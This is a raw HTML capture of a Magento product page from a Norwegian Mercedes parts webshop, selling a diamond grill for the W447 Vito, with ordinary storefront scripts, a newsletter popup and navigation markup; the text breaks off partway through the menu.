

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercedesbildeler.no/diamond-grill-w447-2020-47330m090f-cat25
body_size: 16794
content:
<!doctype html>
<html lang="nb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'nb\u002DNO';
    var BASE_URL = 'https\u003A\u002F\u002Fmercedesbildeler.no\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmercedesbildeler.no\u002Fstatic\u002Fversion1762177806\u002Ffrontend\u002FVisma\u002Fauto\u002Dbenz\u002Fnb_NO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Diamond Grill W447 2020-&gt;"/>
<meta name="description" content="Diamond Grill W447 2020-&gt;"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mercedes  Diamond Grill W447 2020-&gt;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Trollweb_ProductLabels/css/labels.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Klarna_Keb/css/button.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://widget.postenlabs.no/assets/PostenWidget.css" />
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Magento_QuickCheckout/js/disabled.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://mercedesbildeler.no/diamond-grill-w447-2020-47330m090f-cat25" />
<link  rel="icon" type="image/x-icon" href="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/favicon/default/Transparent.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/favicon/default/Transparent.png" />
 <!--LrqfGva5S0XUkFb7UDV6zu7dpdoUCXRo-->             <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <!-- GOOGLE TAG MANAGER -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleTagManager/js/google-tag-manager": {
                        "isCookieRestrictionModeEnabled": 0,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "gtmAccountId": "GTM\u002D5MHD2VP",
                        "storeCurrencyCode": "NOK",
                        "ordersData": []                    }
                }
            }
            </script>
            <!-- END GOOGLE TAG MANAGER -->
            <script type="text&#x2F;javascript" src="" defer="defer">
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Diamond&#x20;Grill&#x20;W447&#x20;2020-&gt;" />
<meta property="og:image"
      content="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/cache/aec02c93ecd801d70462415158705fd8/4/7/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercedesbildeler.no/diamond-grill-w447-2020-47330m090f-cat25" />
    <meta property="product:price:amount" content="4792.075001"/>
    <meta property="product:price:currency"
      content="NOK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-diamond-grill-w447-2020-47330m090f-cat25 page-layout-1column">
            <canvas id="screen"></canvas>
    <div id="mageplaza-betterpopup-block" class="mageplaza-betterpopup-block"
         data-mage-init='{"mpPopup": { "dataPopup": {"url":"https:\/\/mercedesbildeler.no\/betterpopup\/ajax\/success\/","isScroll":false,"afterSeconds":{"isAfterSeconds":false,"delay":0},"percentage":"50","fullScreen":{"isFullScreen":false,"bgColor":"#131313"},"isExitIntent":false,"isShowPopupSuccess":"1","isShowFireworks":"1","popupConfig":{"width":"800","height":"321","color":"#131313","bgColor":"#131313","cookieExp":"100","delay":0,"showOncePerSession":"true","showOnDelay":true},"srcCloseIconWhite":"https:\/\/mercedesbildeler.no\/static\/version1762177806\/frontend\/Visma\/auto-benz\/nb_NO\/Mageplaza_BetterPopup\/images\/icon-close-white.png"}}}'>
        <div id="bio_ep" class="bio_benz" style="background-color: #131313; display:none">
            <div class="mageplaza-betterpopup-content">
                <div id="bio_ep_close" aria-label="Close">
                    <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Mageplaza_BetterPopup/images/icon-close.png" alt="Close"/>
                </div>
                <div id="bio_ep_content" class="better-popup-content"
                     style="color: #131313">
                    <div id="mp-popup-template3">
    <div class="logo-img-content">
        <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Mageplaza_BetterPopup/images/store-logo.png" alt=""/>
    </div>
    <div class="tmp3-text-content">
        <div class="tmp3-title" style="color:#fcc82b">Abonner</div>
        <div class="tmp3-sub-title">TIL NYHETSBREVET VÅRT</div>
        <div class="tmp3-text mppopup-text">Meld deg på nyhetsbrevet og få 100kr i ekstra rabatt på ditt første kjøp over 1000 kr!</div>
        <form class="form subscribe tmp3-form" novalidate action="https://mercedesbildeler.no/newsletter/subscriber/new/" method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="mp-newsletter-validate-detail">
            <div class="tmp3_field_newsletter">
                <input name="email" type="email" id="mp-newsletter" class="tmp3-input"
                       placeholder="Skriv inn e-posten din for å abonnere"
                       data-validate="{required:true, 'validate-email':true}">
            </div>
            <button class="action subscribe primary tmp3-button" title="Sende" type="submit">
                <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Mageplaza_BetterPopup/images/template3/button-icon.png"/>
            </button>
            <div class="mage-error" id="mp-newsletter-error" style="display: none;"></div>
            <div class="message-success success message" id="mp-newsletter-success" style="display: none;"></div>
            <div class="popup-loader">
                <img class="loader" src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/loader-1.gif" alt="Laster inn...">
            </div>
        </form>
    </div>
</div>
                </div>
            </div>
        </div>
            </div>
    <style>
        .mppopup-text {
            color: #131313        }

        /*default template*/
        .tmp3-img-content img{
            max-width: fit-content;
            height: 321px;
        }

        .tmp3-text-content{
            height: 321px;
        }
        /*Template 1*/
        .mp-popup-template4{
            background-position: bottom;
            background-repeat: no-repeat;
            background-size: cover;
        }

        /*Template 2*/
        #mp-popup-template5 .tmp5-img-content{
            width: -webkit-fill-available;
            max-width: 720px;
            max-height: 288.9px;
        }
        #mp-popup-template5 .tmp5-img-cap{
            width: -webkit-fill-available;
        }
        .tmp5-form .tmp5-img-email{
            width: -webkit-fill-available;
        }
        /*Template 3*/
        #mp-popup-template6 .tmp6-left-title{
            width: 40%;
            height: 321px;
        }
        #mp-popup-template6 .tmp6-text-content{
            width: 60%;
            height: 321px;
        }
    </style>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mercedesbildeler.no",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><!-- ko scope: 'company' -->
<div class="message company-warning _hidden" data-bind="css: { _hidden: !isCompanyBlocked() }">
<span>
<!-- ko i18n: 'Your company account is blocked and you cannot place orders. If you have questions, please contact your company administrator.' --><!-- /ko -->
</span>
</div>
<!-- /ko -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "company": {
                        "component": "Magento_Company/js/view/company",
                        "logoutUrl": "https://mercedesbildeler.no/customer/account/logout/"
                    }
                }
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MHD2VP"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- END GOOGLE TAG MANAGER -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmercedesbildeler.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmercedesbildeler.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="cartamountContainer"><div
    class="cartamount"
    data-mage-init='{"Autobenz_FreeShippingBar/js/free-shipping-bar": {"freeShippingAmount":5000}}'
>
    <div class="remaining-amount">
    </div>
    <div class="progress-bar">
        <span class="progress-bar-fill" data-total="0"></span>
    </div>
</div>
</div><style>#html-body [data-pb-style=GHFWHV0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;border-width:1px;border-radius:0;margin:0;padding:0}#html-body [data-pb-style=LG7B0CP]{border-style:none;border-width:1px;border-radius:0;margin:0;padding:10px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GHFWHV0"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LG7B0CP" data-decoded="true"><div class="header-top">
    <div class="contacts">
        <a class="header-phone" href="tel:+4791651700">916 51 700</a><span class="header-time">Åpent 08.00 - 16.00</span>
    </div>
    <a class="header-email" href="mailto:info@mercedesbildeler.no">info@mercedesbildeler.no</a>
</div>
                                                                          
 </div></div></div></div></div><div class="header content"><a
    class="logo"
    href="https://mercedesbildeler.no/"
    title=""
    aria-label="store logo">
    <img src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/logo/default/auto-benz_logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<span data-action="toggle-nav" class="action nav-toggle">
    <svg class="svg-icon">
	 	<use xlink:href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/icons.svg#icon-menu-34"></use>
	</svg>
    <span>Meny</span>
</span>


<div class="block block-search">
    <div class="block block-title">
        <strong>Søk</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://mercedesbildeler.no/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Søk</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Søk hele butikken her..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;mercedesbildeler.no&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produkter&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorier&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributter&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;kr&#x5C;u00a0&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u00a0&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Søk"
                    class="action search"
                >
                    <span>Søk</span>
                </button>
            </div>
        </form>
    </div>
</div>

<a class="my-account" href="https://mercedesbildeler.no/customer/account/" class="my-account-link" >
    <svg class="my-account__icon" width="18" height="22" viewBox="0 0 18 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4.5 12.5H13.5L18 17V21.5H0V17L4.5 12.5Z"/>
        <path d="M13.5 5C13.5 7.48528 11.4853 9.5 9 9.5C6.51472 9.5 4.5 7.48528 4.5 5C4.5 2.51472 6.51472 0.5 9 0.5C11.4853 0.5 13.5 2.51472 13.5 5Z"/>
    </svg>

    <div class="my-account__title">
        Min side    </div>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mercedesbildeler.no/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <svg class="svg-icon">
            <use xlink:href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/autobenz.svg#icon-box-3d-50-2"></use>
        </svg>
        <span class="text">Varer</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div
    class="cartamount"
    data-mage-init='{"Autobenz_FreeShippingBar/js/free-shipping-bar": {"freeShippingAmount":5000}}'
>
    <div class="remaining-amount">
    </div>
    <div class="progress-bar">
        <span class="progress-bar-fill" data-total="0"></span>
    </div>
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/mercedesbildeler.no\/checkout\/cart\/","checkoutUrl":"https:\/\/mercedesbildeler.no\/checkout\/","updateItemQtyUrl":"https:\/\/mercedesbildeler.no\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mercedesbildeler.no\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mercedesbildeler.no\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mercedesbildeler.no\/customer\/account\/login\/referer\/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2RpYW1vbmQtZ3JpbGwtdzQ0Ny0yMDIwLTQ3MzMwbTA5MGYtY2F0MjU~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mercedesbildeler.no\/captcha\/refresh\/","isRequired":false,"timestamp":1769250777}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fstatic\u002Fversion1762177806\u002Ffrontend\u002FVisma\u002Fauto\u002Dbenz\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://mercedesbildeler.no/bildeler"  class="level-top" ><span>Bildeler</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://mercedesbildeler.no/oe-deler"  class="level-top" ><span>OE Deler</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://mercedesbildeler.no/tilbudstorget"  class="level-top" ><span>Tilbudstorget</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://mercedesbildeler.no/tilbudstorget/utgaende-varer" ><span>Utg. varer</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://mercedesbildeler.no/tilbudstorget/tilbudstorget" ><span>Tilbudstorget</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://mercedesbildeler.no/tilbudstorget/salg-ekstralys" ><span>Ekstralys Salg</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://mercedesbildeler.no/olje-og-kjemi"  class="level-top" ><span>Olje og Kjemi</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje" ><span>Olje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje/motorolje" ><span>Motorolje</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje/manuell-automat-olje" ><span>Manuell / automat-olje</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje/bremse-vaeske-og-rens" ><span>Bremse-væske og -rens</span></a></li></ul></li><li  class="level1 nav-4-2 category-item last parent"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi" ><span>Kjemi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/frostvaeske" ><span>Frostvæske</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/spylervaeske" ><span>Spylervæske</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/tilsetninger" ><span>Tilsetninger</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/spray-og-smoremidler" ><span>Spray- og smøremidler</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/adblue" ><span>ADblue</span></a></li><li  class="level2 nav-4-2-6 category-item 